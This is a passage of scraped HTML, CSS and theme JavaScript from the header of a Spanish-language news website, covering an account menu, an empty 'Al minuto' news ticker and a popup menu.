.tdw-wml-menu-footer a .tdw-wml-logout-icon svg *{fill:#000000}body .tdi_70 .tdw-wml-account .tdw-wml-menu-footer a:hover{color:var(--center-demo-1)}body .tdi_70 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg,body .tdi_70 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg *{fill:var(--center-demo-1)}body .tdi_70 .tdw-wml-login-link:hover{background-color:var(--center-demo-2)}body .tdi_70 .tdw-wml-register-link{color:#000000;font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_70 .tdw-wml-register-link:hover{color:var(--center-demo-1)}body .tdi_70 .tdw-wml-menu-list li{font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_70 .tdw-wml-account .tdw-wml-menu-footer{font-family:Kanit!important;font-size:14px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_70 .tdw-wml-menu{width:185px;text-align:left}body .tdi_70 .tdw-wml-user{line-height:80px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_70 .tdw-wml-menu{width:165px;text-align:left}body .tdi_70 .tdw-wml-user{font-size:13px!important;line-height:68px!important}body .tdi_70 .tdw-wml-account .tdw-wml-menu-header{font-size:13px!important}body .tdi_70 .tdw-wml-menu-list li{font-size:13px!important}body .tdi_70 .tdw-wml-account .tdw-wml-menu-footer{font-size:13px!important}body .tdi_70 .tdw-wml-guest .tdw-wml-menu-header{font-size:13px!important}body .tdi_70 .tdw-wml-login-link{font-size:13px!important}body .tdi_70 .tdw-wml-register-link{font-size:13px!important}}</style><div id=tdi_70 class="tdw-block-inner"><div class="tdw-wml-wrap"><div class="tdw-wml-link tdw-wml-popup"><span class="tdw-wml-user">My account</span></div><div class="tdw-wml-menu tdw-wml-guest"><div class="tdw-wml-menu-inner"><div class="tdw-wml-menu-header">Get into your account.</div><div class="tdw-wml-menu-content"><a class="tdw-wml-login-link tdw-wml-popup" href="https://latigoyucatan.com/my-account-center_pro/">Iniciar sesión</a><a class="tdw-wml-register-link tdw-wml-popup" href="https://latigoyucatan.com/login-register-center_pro/?signup">Registrar</a></div></div></div></div></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_button tdi_71 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71"     >
<style>.tdi_71{margin-left:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_71{margin-left:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_71{margin-left:25px!important}}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_71 .tdm-btn{height:auto;padding:0px}</style></div></div></div></div></div><div id="tdi_72" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_73  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_73,.tdi_73 .tdc-columns{min-height:0}.tdi_73>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_73:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.1);z-index:20;pointer-events:none;top:0}.tdi_73,.tdi_73 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_73 .tdc-columns{width:100%}.tdi_73:before,.tdi_73:after{display:none}@media (min-width:768px){.tdi_73{margin-left:-0px;margin-right:-0px}.tdi_73 .tdc-row-video-background-error,.tdi_73>.vc_column,.tdi_73>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_73{margin-left:-10px;margin-right:-10px}.tdi_73 .tdc-row-video-background-error,.tdi_73>.vc_column,.tdi_73>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}</style>
<div class="tdi_72_rand_style td-element-style" ></div><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75>.wpb_wrapper,.tdi_75>.wpb_wrapper>.tdc-elements{display:block}.tdi_75>.wpb_wrapper>.tdc-elements{width:100%}.tdi_75>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_75>.wpb_wrapper{width:auto;height:auto}.tdi_75{width:18%!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_77 .tdm-title{color:#890827}.tdi_77 .tdm-title{font-family:Kanit!important;font-size:16px!important;line-height:40px!important;font-style:italic!important;font-weight:600!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_77 .tdm-title{line-height:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_77 .tdm-title{font-size:12px!important;line-height:32px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_77 "><h3 class="tdm-title tdm-title-sm">Al minuto:</h3></div></div></div></div></div></div><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79>.wpb_wrapper,.tdi_79>.wpb_wrapper>.tdc-elements{display:block}.tdi_79>.wpb_wrapper>.tdc-elements{width:100%}.tdi_79>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_79>.wpb_wrapper{width:auto;height:auto}.tdi_79{width:82%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_80 td_with_ajax_pagination td-pb-border-top td-publication-slider td_block_template_1 tdc-no-posts td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-right:30px!important;margin-bottom:0px!important;margin-left:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-right:20px!important;margin-left:20px!important}}</style>
<style>.tdi_80 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_80 .td-image-container{display:none}body .tdi_80 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_80 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_80 .td_module_wrap{width:33.33333333%;float:left;padding-left:12.5px;padding-right:12.5px;padding-bottom:0px;margin-bottom:0px}.rtl .tdi_80 .td_module_wrap{float:right}.tdi_80 .td_block_inner{margin-left:-12.5px;margin-right:-12.5px}.tdi_80 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_80 .td-module-container{border-color:#eaeaea!important;background-color:var(--center-demo-2)}.tdi_80 .td-post-vid-time{display:block}.tdi_80 .td-post-category{padding:0px;background-color:rgba(255,255,255,0)}.tdi_80 .td-post-category:not(.td-post-extra-category){display:none}.tdi_80 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_80 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_80 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_80 .td-read-more{display:none;margin:0px}.tdi_80 .td-author-date{display:none}.tdi_80 .td-post-author-name{display:none}.tdi_80 .td-post-date,.tdi_80 .td-post-author-name span{display:none}.tdi_80 .entry-review-stars{display:none}.tdi_80 .td-icon-star,.tdi_80 .td-icon-star-empty,.tdi_80 .td-icon-star-half{font-size:15px}.tdi_80 .td-module-comments{display:none}.tdi_80 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_80 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_80 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_80 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_80 .td_module_wrap:hover .td-module-title a{color:#000000!important}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_80 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_80 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_80 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_80 .td-load-more-wrap a:hover{color:var(--center-demo-1);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_80 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_80 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:var(--center-demo-1)}.tdi_80 .td-module-exclusive .td-module-title a:before{display:none}.tdi_80 .entry-title{margin:0px;font-family:Kanit!important;font-size:15px!important;line-height:1!important;font-weight:500!important}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap,.tdi_80 .td-load-more-wrap{margin-top:0px}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_80 .td-load-more-wrap a i{font-size:10px}.tdi_80 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}html:not([class*='ie']) .tdi_80 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-image-container{display:none}.tdi_80 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_80 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_80 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_80 .td-load-more-wrap a i{font-size:8px}.tdi_80 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .td-image-container{display:none}.tdi_80 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_80 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_80 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_80 .td-load-more-wrap a i{font-size:8px}.tdi_80 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_80 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_80 .td-image-wrap{padding-bottom:110%}.tdi_80 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_80 .td-image-container,.ie11 .tdi_80 .td-image-container{flex:0 0 auto}.tdi_80 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_80 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_80 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"modules_on_row":"33.33333333%","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_line_height":"1","f_title_font_weight":"eyJhbGwiOiI1MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","all_modules_space":"0","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"831","mc1_el":"10","title_txt_hover":"#000000","title_txt":"#000000","limit":"3","modules_category":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","f_title_font_transform":"","modules_gap":"eyJwaG9uZSI6IjAiLCJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","sort":"","el_class":"td-publication-slider","ajax_pagination":"next_prev","td_ajax_preloading":"preload","pag_space":"0","pag_border_width":"0","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"var(--center-demo-1)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","time_ago":"yes","show_modified_date":"yes","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","excl_show":"none","art_btn":"0","locked_only":"yes","m_bg":"var(--center-demo-2)","header_text_color":"var(--center-demo-2)","accent_text_color":"var(--center-demo-1)","header_color":"var(--center-demo-2)","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-11834","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_80","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style"}';
block_tdi_80.td_column_number = "1";
block_tdi_80.block_type = "td_flex_block_1";
block_tdi_80.post_count = "0";
block_tdi_80.found_posts = "0";
block_tdi_80.header_color = "var(--center-demo-2)";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "0";
tdBlocksArray.push(block_tdi_80);
</script><div class="td-block-title-wrap"></div><div id=tdi_80 class="td_block_inner td-mc1-wrap"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_81" class="tdc-zone"><div class="tdc_zone tdi_82  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_82{min-height:0}.tdi_82>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_82:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_82:before{width:100%}}</style>
<div class="tdi_81_rand_style td-element-style" ></div><div id="tdi_83" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_84  wpb_row td-pb-row" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}.tdi_84,.tdi_84 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_84 .tdc-columns{width:100%}.tdi_84:before,.tdi_84:after{display:none}</style><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_87 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-right:30px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_87{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_87{margin-right:25px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-right:20px!important;display:inline-block!important}}</style>
<style>#tdm-popup-modal-td_m_246d{align-items:flex-start;justify-content:center}#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateY(calc(-100% - 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateY(0);transition:opacity .2s ease-in,transform .2s ease-out}#tdm-popup-modal-td_m_246d .tdm-popup-modal{width:1280px;border-radius:0px;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2);background-color:#000000}#tdm-popup-modal-td_m_246d .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:60px;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td_m_246d .tdm-pmh-close{top:0px;color:#ffffff}#tdm-popup-modal-td_m_246d .tdm-pm-body{padding:0px}#tdm-popup-modal-td_m_246d .tdm-pmh-close svg{fill:#ffffff}#tdm-popup-modal-td_m_246d .tdm-pmh-close:hover{color:var(--center-demo-1)}#tdm-popup-modal-td_m_246d .tdm-pmh-close:hover svg{fill:var(--center-demo-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_246d .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_246d .tdm-popup-modal{width:720px}#tdm-popup-modal-td_m_246d .tdm-pm-header{padding:15px;border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td_m_246d .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_88 .tdm-btn-text,body .tdi_88 i{color:#000000}body .tdi_88 svg{fill:#000000}body .tdi_88 svg *{fill:inherit}body .tdi_88:hover .tdm-btn-text,body .tdi_88:hover i{color:var(--center-demo-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_88:hover svg{fill:var(--center-demo-1)}body .tdi_88:hover svg *{fill:inherit}.tdi_88 svg{width:26px;height:auto}.tdi_88{padding:0px;height:auto;line-height:1}.tdi_88 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_88 svg{width:24px;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_88 svg{width:20px;height:auto}.tdi_88 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-sm tdi_88 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></a></div><div id="tdm-popup-modal-td_m_246d" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_89" class="tdc-zone"><div class="tdc_zone tdi_90  wpb_row td-pb-row"  >
<style scoped>.tdi_90{min-height:0}</style><div id="tdi_91" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_92  wpb_row td-pb-row tdc-element-style" >
